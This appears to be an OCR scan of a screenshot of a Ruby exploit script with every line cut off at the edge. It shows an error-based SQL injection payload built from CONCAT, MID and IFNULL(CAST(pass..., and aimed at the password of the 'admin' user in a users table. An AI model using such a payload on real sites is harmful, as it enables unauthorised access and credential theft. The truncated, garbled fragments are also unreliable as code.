
# Our SQL Error-B
The string will retur
between the words ABC
response page.
sqli =
"1' AND (S
COUNT(*),CONCAT(0x#{s
MID((IFNULL(CAST(pass
"
sqli <<
"FROM use
0x61646d696e LIMIT 0,